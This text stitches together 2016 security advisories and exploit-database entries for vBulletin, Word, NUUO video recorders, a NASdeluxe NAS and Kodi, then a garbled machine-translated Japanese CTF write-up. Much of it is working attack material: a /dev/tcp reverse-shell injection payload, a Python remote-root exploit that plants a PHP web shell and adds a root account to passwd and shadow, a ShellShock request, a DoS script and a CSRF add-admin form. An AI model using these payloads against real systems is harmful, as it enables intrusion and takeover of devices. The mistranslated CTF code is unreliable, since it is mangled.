192.168.57.10:58694 - - [30/Jul/2016 03:00:28] "HTTP/1.1 GET /25" - 301
Conection opened for 2 seconds. Port 25 is opened!
192.168.57.10:58697 - - [30/Jul/2016 03:00:30] "HTTP/1.1 GET /26" - 301
[...]
192.168.57.10:58909 - - [30/Jul/2016 03:00:36] "HTTP/1.1 GET /79" - 301
192.168.57.10:58913 - - [30/Jul/2016 03:00:36] "HTTP/1.1 GET /80" - 301
Conection opened for 2 seconds. Port 80 is opened!
192.168.57.10:58917 - - [30/Jul/2016 03:00:38] "HTTP/1.1 GET /81" - 301
192.168.57.10:58921 - - [30/Jul/2016 03:00:38] "HTTP/1.1 GET /82" - 301
192.168.57.10:58925 - - [30/Jul/2016 03:00:39] "HTTP/1.1 GET /83" - 301
192.168.57.10:58929 - - [30/Jul/2016 03:00:39] "HTTP/1.1 GET /84" - 301
192.168.57.10:58933 - - [30/Jul/2016 03:00:39] "HTTP/1.1 GET /85" - 301
Scanning done in 14 seconds.
* Opened ports on the target [http://192.168.57.10/vBulletin522new/]:
Port 22 : Opened
Port 25 : Opened
Port 80 : Opened
Anything juicy? :)
Want to execute a reverse shell via the Zabbix Agent? (start netcat before you continue) [y/n] y
* Executing reverse shell via Zabbix Agent (10050).
192.168.57.10:58940 - - [30/Jul/2016 03:00:45] "HTTP/1.1 GET /zabbixcmd_redir" - 301
Looks like Zabbix Agent executed our bash payload! Check your netcat listening on port 8080 for shell! :)
Job done. Exiting
Here is how the netcat session looks like after a sucessful exploitation:
$ nc -vvv -l -p 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from [192.168.57.10] port 8080 [tcp/*] accepted (family 2, sport 54259)
zabbix@trusty:/$ id
id
uid=122(zabbix) gid=129(zabbix) groups=129(zabbix)
zabbix@trusty:/$
As we can see reverse shell was executed on the target which sucessfully
connected back to the attacker's netcat listener.
VI. BUSINESS IMPACT
-------------------------
The vulnerability can expose internal services running on the server/within
the local network.
If not patched, unauthenticated attackers or automated scanners searching for
vulnerable servers could send malicious data to internal services.
Depending on services in use, the impact could range from sensitive information
disclosure, sending spam, DoS/data loss to code execution as demonstrated by
the PoC exploit in this advisory.
VII. SYSTEMS AFFECTED
-------------------------
All vBulletin forums in all branches (5.x, 4.x , 3.x) without the latest patches
named in the next section are affected by this vulnerability.
VIII. SOLUTION
-------------------------
Upon this advisory, vendor has published the following security releases of
vBulletin for each of the affected branches:
vBulletin 5.2.3
vBulletin 4.2.4 Beta
vBulletin 3.8.10 Beta
Separate patches have also been released (see references below).
IX. REFERENCES
-------------------------
http://legalhackers.com
http://legalhackers.com/advisories/vBulletin-SSRF-Vulnerability-Exploit.txt
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-6483
vBulletin patches:
http://www.vbulletin.com/forum/forum/vbulletin-announcements/vbulletin-announcements_aa/4349551-security-patch-vbulletin-5-2-0-5-2-1-5-2-2
http://www.vbulletin.com/forum/forum/vbulletin-announcements/vbulletin-announcements_aa/4349549-security-patch-vbulletin-4-2-2-4-2-3-4-2-4-beta
http://www.vbulletin.com/forum/forum/vbulletin-announcements/vbulletin-announcements_aa/4349548-security-patch-vbulletin-3-8-7-3-8-8-3-8-9-3-8-10-beta
X. CREDITS
-------------------------
The vulnerability has been discovered by Dawid Golunski
dawid (at) legalhackers (dot) com
http://legalhackers.com
XI. REVISION HISTORY
-------------------------
05.08.2016 - final advisory released
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise. I accept no
responsibility for any damage caused by the use or misuse of this information.
'''
#####################################################################################
# Application: Microsoft Office Word
# Platforms: Windows, OSX
# Versions: Microsoft Office Word 2007,2010,2013,2016
# Author: Sébastien Morin of COSIG
# Website: https://cosig.gouv.qc.ca/en/advisory/
# Twitter: @SebMorin1, @COSIG_
# Date: August 09, 2016
# CVE: CVE-2016-3313
# COSIG-2016-31
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#######################################################################################
===================
1) Introduction
===================
Microsoft Word is a word processor developed by Microsoft. It was first released on October 25, 1983[3] under the name Multi-Tool Word for Xenix systems.[4][5][6] Subsequent versions were later written for several other platforms including IBM PCs running DOS (1983), Apple Macintosh running Mac OS (1985), AT&T Unix PC (1985), Atari ST (1988), OS/2 (1989), Microsoft Windows (1989) and SCO Unix (1994). Commercial versions of Word are licensed as a standalone product or as a component of Microsoft Office, Windows RT or the discontinued Microsoft Works suite. Microsoft Word Viewer and Office Online are Freeware editions of Word with limited features.
(https://en.wikipedia.org/wiki/Microsoft_Word)
#######################################################################################
===================
2) Report Timeline
===================
2016-05-15: Sébastien Morin of COSIG report the vulnerability to MSRC.
2016-06-07: MSRC confirm the vulnerability
2016-08-09: Microsoft fixed the issue (MS16-099).
2016-08-09: Advisory released.
#######################################################################################
===================
3) Technical details
===================
This vulnerability allow remote code execution if a user opens a specially crafted Microsoft Office Word (.doc) with an invalid WordDocumentStream.
An attacker who successfully exploited the vulnerabilities could run arbitrary code in the context of the current user.
#######################################################################################
==========
4) POC
==========
https://smsecurity.net/wp-content/uploads/2016/08/COSIG-2016-31.doc
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40224.zip
#######################################################################################
NUUO NVRmini 2 NE-4160 ShellShock Remote Code Execution
Vendor: NUUO Inc.
Product web page: http://www.nuuo.com
Affected version: Firmware Version: 02.02.00
NVR Version: 02.02.0000.0040
Device Pack Version: 04.07.0000.0030
Summary: NUUO NVRmini 2 is the lightweight, portable NVR solution with NAS
functionality. Setup is simple and easy, with automatic port forwarding
settings built in. NVRmini 2 supports POS integration, making this the perfect
solution for small retail chain stores. NVRmini 2 also comes full equipped as
a NAS, so you can enjoy the full storage benefits like easy hard drive hot-swapping
and RAID functions for data protection. Choose NVR and know that your valuable video
data is safe, always.
Desc: NUUO NVRmini, NVRmini2, Crystal, NVRSolo suffers from authenticated ShellShock
vulnerability. This could allow an attacker to gain control over a targeted computer
if exploited successfully. The vulnerability affects Bash, a common component known
as a shell that appears in many versions of Linux and Unix.
Tested on: GNU/Linux 2.6.31.8 (armv5tel)
lighttpd/1.4.28
PHP/5.5.3
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5352
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5352.php
14.01.2016
--
POST /cgi-bin/cgi_system HTTP/1.1
Host: 10.0.0.17
Content-Length: 91
Origin: http://10.0.0.17
X-Requested-With: XMLHttpRequest
User-Agent: () { :;}; /bin/ls -al
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://10.0.0.17/protocol_ftp.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: PHPSESSID=3bc601000ea8f085c22cb37b9b102b7f; lang=en
Connection: close
cmd=ftp_setup&act=modify&com_port=21&pasv_port_from=1024&pasv_port_to=65535&services=enable
Response:
HTTP/1.1 200 OK
Connection: close
Date: Fri, 15 Jan 2016 13:09:11 GMT
Server: lighttpd/1.4.28
Content-Length: 1652
drwxr-xr-x 3 root root 402 Oct 20 2014 .
drwxr-xr-x 6 root root 1024 Jan 4 22:49 ..
-rwxr-xr-x 1 root root 256564 Oct 20 2014 DaylightSavingWatcher
-rwxr-xr-x 1 root root 51376 Oct 20 2014 NuDatTool
-rwxr-xr-x 1 root root 60500 Oct 20 2014 NuDiscovery
-rwxr-xr-x 1 root root 930652 Oct 20 2014 NuHWMgn
-rwxr-xr-x 1 root root 8236 Oct 20 2014 NuNICWatcher
-rwxr-xr-x 1 root root 309 Oct 20 2014 after_mount.sh
lrwxrwxrwx 1 root root 7 Oct 20 2014 archive_mrg_mv -> lite_mv
-rwxr-xr-x 1 root root 1114844 Oct 20 2014 auto_upgrade
lrwxrwxrwx 1 root root 7 Oct 20 2014 cgi_main -> lite_mv
-rwxr-xr-x 1 root root 576992 Oct 20 2014 cgi_system
lrwxrwxrwx 1 root root 7 Oct 20 2014 ddns_update -> lite_mv
-rwxr-xr-x 1 root root 570 Oct 20 2014 getdhcpip.sh
-rwxr-xr-x 1 root root 388 Oct 20 2014 halt
drwxr-xr-x 2 root root 41 Oct 20 2014 lib
-rwxr-xr-x 1 root root 3827188 Oct 20 2014 lite_mv
-rwxr-xr-x 1 root root 15396 Oct 20 2014 nagent_mv
-rwxr-xr-x 1 root root 9836 Oct 20 2014 nu_btns
-rwxr-xr-x 1 root root 3496 Oct 20 2014 nudaemon
-rwxr-xr-x 1 root root 10616 Oct 20 2014 nufancontrol
-rwxr-xr-x 1 root root 12772 Oct 20 2014 nuklogd
-rwxr-xr-x 1 root root 392 Oct 20 2014 reboot
-rwxr-xr-x 1 root root 13144 Oct 20 2014 thwstat
FTP Setup OK
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
Advisory ID: SYSS-2016-065
Product: NASdeluxe NDL-2400r
Vendor: Starline Computer GmbH
Affected Version(s): 2.01.10
Tested Version(s): 2.01.09
Vulnerability Type: OS Command Injection (CWE-78)
Risk Level: High
Solution Status: no fix (product has reached EOL since 3 years)
Vendor Notification: 2016-07-04
Public Disclosure: 2016-08-03
CVE Reference: Not assigned
Author of Advisory: Klaus Eisentraut, SySS GmbH, https://www.syss.de/advisories/
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Overview:
The product "NASdeluxe NDL-2400r" [3] is vulnerable to OS Command Injection
as root. No credentials are required to exploit this vulnerability.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Vulnerability Details / Proof-of-Concept:
The language parameter in the web interface login request of the product
"NASdeluxe NDL-2400r" is vulnerable to an OS Command Injection as root.
The SySS GmbH sent the following HTTPS request to the webinterface:
~~~~~
POST /usr/usrgetform.html?name=index HTTP/1.1
Host: 192.168.1.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
lang=||`bash+-i+>%26+/dev/tcp/192.168.1.2/443+0>%261`&username=&pwd=&site=web_disk&login_btn=Einloggen
~~~~~
After sending the request, a reverse shell connected back:
~~~~~
# nc -lvvp 443
Listening on any address 443 (https)
Connection from 192.168.1.1:49070
bash: no job control in this shell
bash-3.00# whoami
root
bash-3.00# cat /img/version
2.01.09
~~~~~
The tested firmware version was 2.01.09. The most current version is
2.01.10 according to the web page of the vendor [3]. However there are
no hints of a security update in the release notes [4]. Thus, the SySS
GmbH assumes that this vulnerability is likely also present in the most
current firmware version from 2009-10-22.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Solution:
The product has reached end-of-life (EOL) status since more than three
years. Thus, no patch will be provided by the vendor.
It is highly recommended to migrate to one of the newer and still
supported NAS solutions which are (according to Starline Computer GmbH)
not affected by this vulnerability.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Disclosure Timeline:
2016-06-29: Vulnerability discovered
2016-07-04: asked info@starline.de for contact person (no answer)
2016-07-22: sent this advisory to info@starline.de
2016-07-22: response from vendor: won't fix (product reached EOL >3 years)
2016-08-03: public disclosure
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
References:
[1] SySS GmbH, SYSS-2016-065
https://www.syss.de/fileadmin/dokumente/Publikationen/Advisories/SYSS-2016-065.txt
[2] SySS GmbH, SySS Responsible Disclosure Policy
https://www.syss.de/en/news/responsible-disclosure-policy/
[3] NASdeluxe Homepage
https://www.nasdeluxe.com/
[4] NDL-2400R Firmware Release Notes
https://www.nasdeluxe.com/wp-content/uploads/2008/12/NDL-2400R_NDL-2500T_FWRN_v2_01_10.171.pdf
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Credits:
This security vulnerability was found by Klaus Eisentraut of the SySS
GmbH.
E-Mail: klaus.eisentraut@syss.de
Public Key: https://www.syss.de/fileadmin/dokumente/PGPKeys/Klaus_Eisentraut.asc
Key ID: 0xBAC677AE
Key Fingerprint: F5E8 E8E1 A414 4886 0A8B 0411 DAB0 4DB5 BAC6 77AE
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Disclaimer:
The information provided in this security advisory is provided "as is"
and without warranty of any kind. Details of this security advisory may
be updated in order to provide as accurate information as possible. The
latest version of this security advisory is available on the SySS Web
site.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Copyright:
Creative Commons - Attribution (by) - Version 3.0
URL: http://creativecommons.org/licenses/by/3.0/deed.en
-----BEGIN PGP SIGNATURE-----
iQIcBAEBCgAGBQJXoddNAAoJENqwTbW6xneuMdwQANnc0LC5n+5Hz/jd/C4y6Vo/
V4rTM2ZeKHoinwaNe8wDqwLojVi370xkroe592skBuGaHsACpqVU/+i1uzez4Fd5
zv9FL0O16qeU4ATt0tlTMzBka+3l7+W46JjIt30auKXvb2C7HXlwru58HvMRoDUr
5ga48/C2tLAWeogR0hpflXg6xUmTTfZRL1zgEh4/etz8vA0DgwXl7fRQZq7z2fDF
L4oSrQ2oumS+IWH8qAUo/Tvd8al/OSQC+QfLjwxhpwb3n8nRrUaa2gYLuKvSXn3R
Sc8nuR+YuO4c+kXcUO2HQ2mpmSRKITOGOgqDwxiSHitTpGwkJiwh2PwRP45BJxTe
g99ivjeRUKkXlAkNZ3u38OYzSmPcf455fwGANFaBjljJtd5Z+Je9mqL2jnUvB1O1
ERFuyhDr1VKLiM4BQp3/hgqECHQRjiX7jUN0yHA3PWiM55wzHyftAti5K/XKSKTv
tFB19VoC+oJEA1i19uzv7xFscfiPHuRw0coGP2KSVwA2L3bIOLlMwWt/Ea/Qzcur
9JIUHX0+kKxJcLb6hthasQ4lIf2Jhjd4aFR+rPcJLL29r7HGOSoQLErXz2QmcePJ
1jKC6O2N2vrmrIZ+JOvWP99v0bIqC/857Xz5p30OUUjx2yLjpP/t5paidH1qlUMs
4mefqh41S76I3EZJpQn3
=V6E3
-----END PGP SIGNATURE-----
# Exploit Title: Kodi 16.1 Web Server Remote DoS
# Date: 06/08/2016
# Exploit Author: Guillaume Kaddouch
# Twitter: @gkweb76
# Blog: https://networkfilter.blogspot.com
# GitHub: https://github.com/gkweb76/exploits
# Vendor Homepage: https://kodi.tv/
# Software Link: http://mirrors.kodi.tv/releases/win32/kodi-16.1-Jarvis.exe
# Version: 16.1
# Tested on: Windows 7 Family x64 (FR)
# Category: DoS
"""
Disclosure Timeline:
--------------------
2016-08-02: Vulnerability discovered
2016-08-04: Vendor contacted
2016-08-04: Developper answered. Kodi v16 is End Of Life and will not be fixed.
2016-08-06: Exploit published.
Description :
-------------
A remote Denial Of Service exists in Kodi 16.1 (Jarvis) embedded web server when sending a specially crafted GET request.
The web server is disabled by default.
Instructions:
-------------
- Starts Kodi, and enable the web server in System, Services, Web server.
- Run this exploit locally or from your remote attacking machine.
"""
import socket
host = "192.168.135.129"
port = 8080
junk = '../' * 10
buffer = "GET " + junk + " HTTP/1.1\r\n"
buffer += "\r\n\r\n"
try:
print "[*] Connecting to %s:%d" % (host, port)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print "[*] Sending buffer... (%d bytes)" % len(buffer)
s.send(buffer)
s.close()
print "[*] Done."
except:
print "[-] Error connecting"
#!/usr/bin/env python
#
#
# NUUO Remote Root Exploit
#
#
# Vendor: NUUO Inc.
# Product web page: http://www.nuuo.com
# Affected version: <=3.0.8
#
# Summary: NUUO NVRmini 2 is the lightweight, portable NVR solution with NAS
# functionality. Setup is simple and easy, with automatic port forwarding
# settings built in. NVRmini 2 supports POS integration, making this the perfect
# solution for small retail chain stores. NVRmini 2 also comes full equipped as
# a NAS, so you can enjoy the full storage benefits like easy hard drive hot-swapping
# and RAID functions for data protection. Choose NVR and know that your valuable video
# data is safe, always.
#
# Desc: NUUO NVRmini, NVRmini2, Crystal and NVRSolo suffers from an unauthenticated command
# injection vulnerability. Due to an undocumented and hidden debugging script, an attacker
# can inject and execute arbitrary code as the root user via the 'log' GET parameter in the
# '__debugging_center_utils___.php' script.
#
# -----------------------------------------------------
# $ nuuo.py 10.0.0.17 80
# [*] ==============================================
# [*] NUUO NVR/DVR/NDVR Remote Root Exploit
# [*] Zero Science Lab - http://www.zeroscience.mk
# [*] ==============================================
# [*] Backdoor detected!
# [*] Add root user (y/n)? n
# [*] Press [ ENTER ] to start root shell...
#
# root@nuuo:~# id
# uid=0(root) gid=0(root)
#
# root@nuuo:~# exit
#
# [*] Removing raidh.php file
# [*] Session terminated!
#
# $
# -----------------------------------------------------
#
# Tested on: GNU/Linux 3.0.8 (armv7l)
# GNU/Linux 2.6.31.8 (armv5tel)
# lighttpd/1.4.28
# PHP/5.5.3
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# Zero Science Lab - http://www.zeroscience.mk
#
#
# Advisory ID: ZSL-2016-5348
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5348.php
# NSE Script: http://www.zeroscience.mk/codes/nuuo-backdoor.nse
# https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40209.zip
#
#
# 14.01.2016
#
import os######
import sys#####
import time####
import urllib##
import binascii
import requests
__author__ = 'lqwrm'
def persist(host,port,hexy,clean):
pwd = '''echo 'roOt:x:0:0:PWNED account:/:/bin/bash' >> /etc/passwd'''
sdw = '''echo 'roOt:$1$MJOnV/Y3$tDnMIBMy0lEQ2kDpfgTJP0:16914:0:99999:7:::' >> /etc/shadow'''
print '[*] Adding user \'roOt\' with password \'rewt\' in passwd file.'
requests.get('http://'+host+':'+port+'/raidh.php?cmd='+pwd)
time.sleep(2)
print '[*] Updating shadow file.'
requests.get('http://'+host+':'+port+'/raidh.php?cmd='+sdw)
time.sleep(2)
print '[*] Shell awaits: ssh roOt@'+host
requests.get('http://'+host+':'+port+'/raidh.php?cmd='+urllib.quote(clean))
exit(0)
def check(host,port,hexy):
try:
r = requests.get('http://'+host+':'+port+'/'+hexy, allow_redirects=False)
if r.status_code == 200:
print '[*] Backdoor detected!'
pass
else:
print '[*] No backdoors here. :('
exit(0)
except Exception:
print '[*] Could not connect.'
exit(0)
def main():
print '[*] =============================================='
print '[*] NUUO NVR/DVR/NDVR Remote Root Exploit'
print '[*] Zero Science Lab - http://www.zeroscience.mk'
print '[*] =============================================='
if (len(sys.argv) <= 2):
print '[*] Usage: nuuo.py <ipaddress> <port>'
exit(0)
host = sys.argv[1]
port = sys.argv[2]
dbgcu = '5f5f64'#
dbgcu+= '656275'#
dbgcu+= '676769'#
dbgcu+= '6e675f'#
dbgcu+= '63656e'#
dbgcu+= '746572'#
dbgcu+= '5f7574'#
dbgcu+= '696c73'#
dbgcu+= '5f5f5f'#
dbgcu+= '2e7068'#
dbgcu+= '70'###'#
hexy = binascii.unhexlify(dbgcu)
check (host,port,hexy)
payload = '''echo "<?php system(\$_REQUEST[\'cmd\']); ?>" > raidh.php'''
requests.get('http://'+host+':'+port+'/'+hexy+'?log=1337;' + payload)
clean = 'rm raidh.php'
a1 = raw_input('[*] Add root user (y/n)? ')
if a1.strip() == 'y' or a1.strip() == 'Y':
persist (host,port,hexy,clean)
else:
pass
print '[*] Press [ ENTER ] to start root shell...'
raw_input()
while True:
try:
cmd = raw_input('root@nuuo:~# ')
if cmd.strip() == '':
print '[*] Give me a command!\n'
continue
else:
e = requests.get('http://'+host+':'+port+'/raidh.php?cmd='+urllib.quote(cmd))
print e.text
if cmd.strip() == 'exit':
print '[*] Removing raidh.php file'
requests.get('http://'+host+':'+port+'/raidh.php?cmd='+urllib.quote(clean))
print '[*] Session terminated!'
break
except Exception:
break
if __name__ == "__main__":
main()
<!--
NUUO CSRF Add Admin Exploit
Vendor: NUUO Inc.
Product web page: http://www.nuuo.com
Affected version: <=3.0.8 (NE-4160, NT-4040)
Summary: NUUO NVRmini 2 is the lightweight, portable NVR solution with NAS
functionality. Setup is simple and easy, with automatic port forwarding
settings built in. NVRmini 2 supports POS integration, making this the perfect
solution for small retail chain stores. NVRmini 2 also comes full equipped as
a NAS, so you can enjoy the full storage benefits like easy hard drive hot-swapping
and RAID functions for data protection. Choose NVR and know that your valuable video
data is safe, always.
Desc: The application interface allows users to perform certain actions via HTTP
requests without performing any validity checks to verify the requests. This can be
exploited to perform certain actions with administrative privileges if a logged-in
user visits a malicious web site.
Tested on: GNU/Linux 3.0.8 (armv7l)
GNU/Linux 2.6.31.8 (armv5tel)
lighttpd/1.4.28
PHP/5.5.3
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5349
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5349.php
14.01.2016
-->
<!-- 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 -->
<html>
<body>
<form action="http://10.0.0.17/users_xml.php">
<input type="hidden" name="_password2" value="admin" />
<input type="hidden" name="addusername" value="csrfadmin" />
<input type="hidden" name="password" value="admin" />
<input type="hidden" name="cmd" value="adduser" />
<input type="hidden" name="group" value="poweruser" />
<input type="hidden" name="displaygroup" value="power user" />
<input type="hidden" name="magic" value="574" />
<input type="hidden" name="liveacc" value="1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16" />
<input type="hidden" name="pbacc" value="1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16" />
<input type="hidden" name="ptzacc" value="1" />
<input type="hidden" name="ioacc" value="1" />
<input type="hidden" name="backupacc" value="1" />
<input type="hidden" name="deleteacc" value="1" />
<input type="hidden" name="emapeacc" value="1" />
<input type="hidden" name="remotalkacc" value="1" />
<input type="hidden" name="logacc" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
crypto
vigenere
https://www.boxentriq.com/code-braking/vigenere-cipher webサイトでのブラストは、key:asterismを取得します
ファルグを取得するための復号化。
または
Vigenereというタイトルによると、バージニアのパスワードであることがわかります
オンラインデコードツールでのクラッキング
https://guballa.de/vigenere-solver
フラグ:フラグ{53D613FC-6C5C-4DD6-B3CE-8BC867C6F648}
pwn
supercall
シンプルなスタックオーバーフロー、libcsearcherを使用して、質問からリークされた_io_2_1_stdin_の実際のアドレスを介してlibcベースアドレスを見つけ、one_gatgetを使用してシェルを取得します。
#!/usr/bin/env python# - * - encoding: utf-8-* - '' '@file : exp.p.p.p.p.p.p.p.p.p.p.p.p.p.13:3933:07@著者: lexsd6' '' '' '' '' '' '' '' '' '' '' '' '' '' '' '' '' '' '' '' *local_mote=0elf='。/supercall'e=elf(elf)#context.log_level=' debug'context.arch=e.archip_port=['123.57.207.81'、16985] debug=lambda : gdb.attach(p)if local_mote===1 3360 P=Process(ELF)else : p=remote(ip_port [0]、ip_port [-1])#0x000000000000026796 : pop rdi; retstack_addr=int(p.recvuntil( '、')[:-1]、16)stdin_addr=int(p.recv()、16)log.info(hex(stack_addr))log.info(hex(stdin_addr))x=finder( '_ io_2_2_1_stdin_' ' 9: Local-46E93283FF531:E02A73AE5B5BA375410855(ソースfrom:/mnt/d/filewsl/supercall/libc-2.27.so)p.sendline( '1'*8+'2'*8+'3'*7)p.sendline( '\ x00'*0x10+'x'*8+p64(x.gg(num=0)) execve( '/bin/sh'、rsp+0x40、環境)制約: rsp0xf==0 rcx==null '' 'p.interactive()
その後、遠隔猫の旗で。
[+] Gadget:0x4f3d5 [*]インラートモードへの切り替え$ lsbindevflagliblib32lib64supercall $ cat f*flag {2f3f3f3632-6484-4c00-82f3-a63e0d4340d9} $
resnake
質問にはUPXシェルがあることがわかりました。無セリングの後、私はそれをIDAで開いてレビューし、暗号化されたフラグ機能が疑われることがわかりました。
int sub_40186f(){char v1 [256]; //[ESP+18H] [EBP-910H] char dst [2048]; //[ESP+118H] [EBP-810H] int j; //[ESP+918H] [EBP-10H] int i; //[esp+91ch] [ebp-ch] sub_4021ad(22、18); scanf( '%s'、v1); for(i=0; v1 [i]; ++ i); sub_4017d2(v1、i); #fun2 memset(dst、0、0x800u); sub_4015f7(v1、dst、i); #fun1 sub_4021ad(22、20); for(j=0; dst [j]; ++ j){if(dst [j]!=a7g5d5baytmdlwl [j])return puts( '正しく〜もう一度来てください〜'); } return puts(asc_405016);}
fun2のフォローアップを続けてください。
int __cdecl sub_4017d2(int a1、int a2){int result; //eax int j; //[esp+8h] [ebp-ch] int i; //[esp +ch] [ebp-8h] for(i=1; i=10; ++ i){for(j=0; ++ j){result=*(unsigned __int8 *)(j +a1); if(!(_ byte)result)break; if(a2%i) *(_ byte *)(j + a1) ^=(_byte)i +(_byte)j; else *(_ byte *)(j + a1) ^=(unsigned __int8)(j%i) +(_byte)j; }} return result;}
入力文字列を使用することであり、各文字は位置に従って動作します。
Fun1は、文字列のbase64暗号化です。
while(v16 a3){v3=v13; V14=V13 + 1; *(_ byte *)(a2 + v3)=str [((signed int) *(unsigned __int8 *)(v16 + a1)2)0x3f]; v11=16 *(_ byte *)(v16 + a1)0x30; if(v16 + 1=a3){v4=v14; V5=V14 + 1; *(_ byte *)(a2 + v4)=str [v11]; *(_ byte *)(v5 + a2)='='; V6=V5 + 1; V13=V5 + 2; *(_ byte *)(v6 + a2)='=';壊す; } v7=v14; V15=V14 + 1; *(_ byte *)(a2 + v7)=str [((signed int) *(unsigned __int8 *)(v16 + 1 + a1)4)0xf | v11]; v12=4 * *(_ byte *)(v16 + 1 + a1)0x3c; if(v16 + 2=a3){ *(_ byte *)(a2 + v15)=str [v12]; V8=V15 + 1; V13=V15 + 2; *(_ byte *)(v8 + a2)='=';壊す; } *(_ byte *)(a2 + v15)=str [((signed int) *(unsigned __int8 *)(v16 + 2 + a1)6)3 | v12]; V9=V15 + 1; V13=V15 + 2; *(_ byte *)(a2 + v9)=str [ *(_ byte *)(v16 + 2 + a1)0x3f]; V16 +=3;}
ただし、デバッグ中に、FUN1の前に、関数がグローバル変数STR値を変更することがわかりました。
この関数は次のとおりです。
署名int sub_401536(){char v0; //ST13_1署名int result; //EAX署名int v2; //[ESP+14H] [EBP-14H] int j; //[esp+18h] [ebp-10h] int i; //[esp+1ch] [ebp-ch] v2=strlen( 'abcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyz0123456789+/'); for(i=0; v2/2 i; ++ i){for(j=0; v2 -i -1 j; ++ j){if(str [j] str [j +1]){v0=str [j]; str [j]=str [j + 1]; str [j + 1]=v0; }}} result=1; DWORD_406060=1; return result;}
だから私は自分の願いを満たすためにスクリプトを書きました:
base_flag=[]#x='7G5D5BAY+TMDLWLU5CDKMTLCJNWKNUGB2AQL3CMPPVF6DAP72SCOSL b'x='abcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyz0123456789+/' v2=len( 'abcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyz0123456789 + /') '' ' v0=str [j]; str [j]=str [j + 1]; str [j + 1]=v0; }} '' '' for x: base_flag.append(ord(i))print(base_flag)for i in range(v2 //2): in range(v2-i-1): if base_flag [j] base_flag [j+1] 3360 v0=base_flag [j] base_flag [j] base_flag [j+1]=v0
本当のstrを入手してください:abcdefghijklmnopqrst0123456789+/uvwxyzabcdefghijklmnopqrstuvwxyz
fun1とfun2機能のソースをリバースコンピングする際に、フラグを取得します。
base64Table='abcdefghijklmnopqrst0123456789+/uvwxyzabcdefghijklmnopqrstuvwxyz'table2='abcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyz0123456789+/' tmp='7g5d5bay+tmdlwlu5cdkmtlcjnwknugb2akl3cpmppvftv'tlb '2coslb'tlb '2coslb'tlb '2coslb'tfmp2 '2coslb'tfmptv'tfmptv'tfmptv'tfmp2'slb'tfmptv'tfmptv'tfmptv'tfmptv'tfmptv'tfmptv'tfmptv'tfmptv'tfmptv'p In tmp:Index=table.index(i)tmp2 +=table2 [index] k=base64.b64decode(tmp2 +'==')nre='' kk=[] for i in ren(len(k)): kk.append(kk [i])print(kk)a2=len(kk)a2=len(kk)a2=len(kk)a2=len(kk)範囲(10)): i=i+1 for j in range(len(kk)): print(str(a2%i)+''+str(i))if a2%i!=0: kk [j]^=(i+j)els : kk [j]^=(j%i)+j)+j)プリント(kk) I in(kk): flag+=chr(i)print(flag)exit flag
フラグ{5E2200BC-F21A-5421-A90B-57DEC19FE196}
Misc
質問
フォームに記入した後、フラグがあります
フラグ{世界に安全感をもたらしましょう}
helloshark
写真 010それを開き、16進システムに多くのPK単語があることを発見しました。画像は分離されて処理されます(何よりも)。 Sure enough, the compressed package is hidden, but the compressed package sets a password, prompting the password in the picture
010それを開き、16進システムに多くのPK単語があることを発見しました。画像は分離されて処理されます(何よりも)。 Sure enough, the compressed package is hidden, but the compressed package sets a password, prompting the password in the picture  guessing that the picture has LSB steganography, and use the tool zsteg for detection
